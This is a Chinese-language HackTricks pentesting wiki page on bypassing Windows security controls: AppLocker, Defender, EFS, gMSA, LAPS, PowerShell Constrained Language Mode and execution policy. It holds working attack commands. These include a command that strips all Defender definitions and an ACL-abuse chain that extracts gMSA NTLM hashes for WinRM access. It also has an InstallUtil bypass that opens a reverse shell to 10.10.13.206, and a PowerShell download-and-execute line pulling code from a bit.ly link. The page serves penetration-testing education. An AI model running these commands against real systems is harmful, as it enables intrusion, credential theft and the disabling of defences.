# Windows 安全控制
{{#include ../../banners/hacktricks-training.md}}
## AppLocker 策略
应用程序白名单是被允许存在并运行于系统上的经批准的软件或可执行文件的列表。其目标是保护环境免受有害的恶意软件和不符合组织特定业务需求的未批准软件的影响。
[AppLocker](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/what-is-applocker) 是 Microsoft 的 **应用白名单解决方案**,并赋予系统管理员对 **用户可以运行哪些应用和文件** 的控制。它对可执行文件、脚本、Windows 安装程序文件、DLL、打包应用以及打包应用安装程序提供 **细粒度控制**。\
组织通常会 **阻止 cmd.exe 和 PowerShell.exe** 以及对某些目录的写访问,**但这些都可以被绕过**。
### 检查
检查哪些文件/扩展名被列入黑名单/白名单:
```bash
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
```
此注册表路径包含 AppLocker 应用的配置和策略,可用于查看系统上当前强制执行的规则集:
- `HKLM\Software\Policies\Microsoft\Windows\SrpV2`
### 绕过
- 有用的 **可写文件夹** 用于绕过 AppLocker 策略:如果 AppLocker 允许在 `C:\Windows\System32` 或 `C:\Windows` 内执行任何内容,则存在一些 **可写文件夹** 可用于 **绕过此限制**。
```
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
```
- 常被 **trusted** [**"LOLBAS's"**](https://lolbas-project.github.io/) 二进制文件也可用于绕过 AppLocker。
- **写得不严谨的规则也可能被绕过**
- 例如,**``**,你可以在任意位置创建一个名为 **`allowed`** 的文件夹,它将被允许。
- 组织通常也会重点阻止 **`%System32%\WindowsPowerShell\v1.0\powershell.exe`** 可执行文件,但会忘记其他 [**PowerShell executable locations**](https://www.powershelladmin.com/wiki/PowerShell_Executables_File_System_Locations),例如 `%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exe` 或 `PowerShell_ISE.exe`。
- 由于会增加系统负载且需要大量测试以确保不会出现故障,**很少启用 DLL enforcement**。因此使用 **DLLs 作为后门将有助于绕过 AppLocker**。
- 你可以使用 [**ReflectivePick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 或 [**SharpPick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 在任何进程中 **execute Powershell** 代码以绕过 AppLocker。更多信息请参见: [https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode](https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode).
## Credentials Storage
### Security Accounts Manager (SAM)
本地凭证保存在此文件中,密码为哈希值。
### Local Security Authority (LSA) - LSASS
出于单点登录原因,**credentials**(哈希)被**保存**在该子系统的**内存**中。\
**LSA** 管理本地 **security policy**(密码策略、用户权限...)、**authentication**、**access tokens**...\
LSA 会**检查** SAM 文件中提供的凭证(用于本地登录),并与 **domain controller** 进行**通信**以验证域用户。
这些 **credentials** 被**保存**在 **process LSASS** 中:Kerberos 票证、NT 和 LM 哈希、可被轻易解密的密码。
### LSA secrets
LSA 可能在磁盘中保存一些凭证:
- Active Directory 计算机账户的密码(当域控制器不可达时)。
- Windows 服务账户的密码
- 计划任务的密码
- 其他(IIS 应用的密码...)
### NTDS.dit
它是 Active Directory 的数据库,仅存在于域控制器上。
## Defender
[**Microsoft Defender**](https://en.wikipedia.org/wiki/Microsoft_Defender) 是 Windows 10、Windows 11 以及某些 Windows Server 版本中可用的杀毒软件。它会**阻止**常见的 pentesting 工具,例如 **`WinPEAS`**。不过,存在绕过这些保护的方法。
### Check
要检查 **Defender** 的 **status**,你可以执行 PowerShell cmdlet **`Get-MpComputerStatus`**(查看 **`RealTimeProtectionEnabled`** 的值以确定是否启用):
PS C:\> Get-MpComputerStatus

[...]
AntispywareEnabled              : True
AntispywareSignatureAge         : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion     : 1.323.392.0
AntivirusEnabled                : True
[...]
NISEnabled                      : False
NISEngineVersion                : 0.0.0.0
[...]
RealTimeProtectionEnabled       : True
RealTimeScanDirection           : 0
PSComputerName                  :
要枚举它,你还可以运行:
```bash
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
```
## 加密文件系统 (EFS)
EFS 通过加密来保护文件,使用一个称为 **文件加密密钥 (FEK)** 的 **对称密钥**。该密钥使用用户的 **公钥** 进行加密,并存储在加密文件的 $EFS **替代数据流** 中。当需要解密时,会使用用户数字证书对应的 **私钥** 来从 $EFS 流中解密 FEK。更多细节可见 [here](https://en.wikipedia.org/wiki/Encrypting_File_System)。
**未由用户发起的解密场景** 包括:
- 当文件或文件夹被移动到非 EFS 的文件系统(如 [FAT32](https://en.wikipedia.org/wiki/File_Allocation_Table))时,会自动解密。
- 通过 SMB/CIFS 协议通过网络发送的加密文件在传输前会被解密。
该加密方法允许所有者**透明访问**加密文件。然而,仅更改所有者的密码并登录并不会允许解密。
**要点**:
- EFS 使用对称 FEK,并用用户的公钥加密。
- 解密使用用户的私钥来访问 FEK。
- 在特定条件下(如复制到 FAT32 或网络传输)会发生自动解密。
- 所有者可以在不做额外操作的情况下访问加密文件。
### 检查 EFS 信息
检查某个 **用户** 是否 **使用过** 此 **服务**,可检查此路径是否存在:`C:\users\\appdata\roaming\Microsoft\Protect`
使用 cipher /c \ 检查 **谁** 拥有对该文件的 **访问**。
你也可以在文件夹内使用 `cipher /e` 和 `cipher /d` 来 **加密** 和 **解密** 所有文件
### 解密 EFS 文件
#### 以 Authority System 身份
此方法要求 **受害用户** 在主机上**运行** 某个 **进程**。如果满足该条件,使用 `meterpreter` 会话可以模拟该用户进程的令牌(来自 `incognito` 的 `impersonate_token`)。或者你也可以直接 `migrate` 到该用户的进程。
#### 知道用户密码
{{#ref}}
https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files
{{#endref}}

## Group Managed Service Accounts (gMSA)
Microsoft 开发了 **Group Managed Service Accounts (gMSA)** 来简化 IT 基础架构中服务账户的管理。与通常启用“**Password never expire**”设置的传统服务账户不同,gMSA 提供了更安全且易于管理的解决方案:
- **自动密码管理**:gMSA 使用复杂的 240 字符密码,并根据域或计算机策略自动更换。此过程由 Microsoft 的 Key Distribution Service (KDC) 处理,免去了手动更新密码的需要。
- **增强的安全性**:这些账户不会被锁定且不能用于交互式登录,从而提高了安全性。
- **多主机支持**:gMSA 可以在多个主机之间共享,适用于在多台服务器上运行的服务。
- **支持计划任务**:与 managed service accounts 不同,gMSA 支持运行计划任务。
- **简化的 SPN 管理**:当计算机的 sAMAccountDetails 或 DNS 名称发生更改时,系统会自动更新 Service Principal Name (SPN),从而简化了 SPN 管理。
gMSA 的密码存储在 LDAP 属性 _**msDS-ManagedPassword**_ 中,并由域控制器 (DCs) 每 30 天自动重置一次。该密码是一个名为 [MSDS-MANAGEDPASSWORD_BLOB](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/a9019740-3d73-46ef-a9ae-3ea8eb86ac2e) 的加密数据 blob,仅授权管理员和安装了 gMSA 的服务器可以检索,确保环境安全。要访问此信息,需要使用 LDAPS 等安全连接,或连接必须通过 'Sealing & Secure' 进行认证。
您可以通过 [**GMSAPasswordReader**](https://github.com/rvazarkar/GMSAPasswordReader)**:**
```
/GMSAPasswordReader --AccountName jkohler
```
[**Find more info in this post**](https://cube0x0.github.io/Relaying-for-gMSA/)
此外,请查看这个 [web page](https://cube0x0.github.io/Relaying-for-gMSA/),了解如何执行 **NTLM relay attack** 来 **读取** **gMSA** 的 **密码**。
### 滥用 ACL 链式继承以读取 gMSA 管理密码 (GenericAll -> ReadGMSAPassword)
在许多环境中,低权限用户可以通过滥用错误配置的对象 ACLs,无需危及 DC 即可获取对 gMSA 秘密的访问:
- 你可控制的一个组(例如通过 GenericAll/GenericWrite)被授予对 gMSA 的 `ReadGMSAPassword` 权限。
- 将自己加入该组后,你将继承通过 LDAP 读取 gMSA 的 `msDS-ManagedPassword` blob 的权限,并可从中推导出可用的 NTLM 凭证。
典型工作流程:
1) 使用 BloodHound 发现路径并将你的 foothold principals 标记为 Owned。查找类似的边:
- GroupA GenericAll -> GroupB; GroupB ReadGMSAPassword -> gMSA
2) 将自己添加到你控制的中间组(使用 bloodyAD 的示例):
```bash
bloodyAD --host -d -u -p add groupMember
```
3) 通过 LDAP 读取 gMSA 管理的密码并推导出 NTLM 哈希。NetExec 自动化提取 `msDS-ManagedPassword` 并转换为 NTLM:
```bash
# Shows PrincipalsAllowedToReadPassword and computes NTLM automatically
netexec ldap -u -p --gmsa
# Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f
```
4) 使用 NTLM hash 以 gMSA 身份进行验证(不需要明文)。如果该帐户位于 Remote Management Users,则 WinRM 会直接工作:
```bash
# SMB / WinRM as the gMSA using the NT hash
netexec smb -u 'mgtsvc$' -H
netexec winrm -u 'mgtsvc$' -H
```
注意:
- 读取 LDAP 中的 `msDS-ManagedPassword` 需要 sealing(例如 LDAPS/sign+seal)。工具会自动处理此事。
- gMSAs 经常被授予诸如 WinRM 的本地权限;验证组成员(例如 Remote Management Users)以规划 lateral movement。
- 如果你只需要该 blob 来自行计算 NTLM,请参见 MSDS-MANAGEDPASSWORD_BLOB 结构。
## LAPS
The **Local Administrator Password Solution (LAPS)**,可从 [Microsoft](https://www.microsoft.com/en-us/download/details.aspx?id=46899) 下载,用于管理本地管理员密码。这些密码是 **随机化**、唯一且 **定期更换** 的,集中存储在 Active Directory 中。对这些密码的访问通过 ACLs 限制为授权用户。若授予足够权限,则可以读取本地管理员密码。
{{#ref}}
../active-directory-methodology/laps.md
{{#endref}}
## PS Constrained Language Mode
PowerShell [**Constrained Language Mode**](https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/) **会锁定许多有效使用 PowerShell 所需的功能**,例如阻止 COM objects,仅允许经批准的 .NET types,XAML-based workflows,PowerShell classes 等等。
### **检查**
```bash
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
```
### 绕过
```bash
#Easy bypass
Powershell -version 2
```
在当前的 Windows 上该 Bypass 无效,但你可以使用[ **PSByPassCLM**](https://github.com/padovah4ck/PSByPassCLM).\
**要编译它你可能需要** **去** _**添加引用**_ -> _浏览_ ->_浏览_ -> 添加 `C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll` 并 **将项目更改为 .Net4.5**。
#### 直接 bypass:
```bash
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
```
#### Reverse shell:
```bash
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
```
你可以使用 [**ReflectivePick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 或 [**SharpPick**](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick) 在任何进程中 **execute Powershell** 代码并 bypass the constrained mode。更多信息请查看: [https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode](https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode).
## PS 执行策略
默认情况下设置为 **restricted.** 绕过此策略的主要方法:
```bash
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
```
More can be found [here](https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/)
## 安全支持提供者接口 (SSPI)
是用于对用户进行身份验证的 API。
SSPI 负责为想要通信的两台机器找到合适的协议。首选方法是 Kerberos。然后 SSPI 将协商使用哪个身份验证协议,这些身份验证协议称为 Security Support Provider (SSP),以 DLL 的形式位于每台 Windows 机器中,且双方必须支持相同的 SSP 才能通信。
### 主要 SSPs
- **Kerberos**:首选的
- %windir%\Windows\System32\kerberos.dll
- **NTLMv1** and **NTLMv2**:出于兼容性原因
- %windir%\Windows\System32\msv1_0.dll
- **Digest**:用于 Web 服务器和 LDAP,密码以 MD5 哈希的形式
- %windir%\Windows\System32\Wdigest.dll
- **Schannel**:用于 SSL 和 TLS
- %windir%\Windows\System32\Schannel.dll
- **Negotiate**:用于协商要使用的协议(Kerberos 或 NTLM,默认是 Kerberos)
- %windir%\Windows\System32\lsasrv.dll
#### 协商可能会提供多种方法,也可能只有一种。
## UAC - User Account Control
[User Account Control (UAC)](https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/how-user-account-control-works) 是一个功能,可为需要提升权限的操作启用 **同意提示**。
{{#ref}}
uac-user-account-control.md
{{#endref}}
## References
- [Relaying for gMSA – cube0x0](https://cube0x0.github.io/Relaying-for-gMSA/)
- [GMSAPasswordReader](https://github.com/rvazarkar/GMSAPasswordReader)
- [HTB Sendai – 0xdf: gMSA via rights chaining to WinRM](https://0xdf.gitlab.io/2025/08/28/htb-sendai.html)
{{#include ../../banners/hacktricks-training.md}}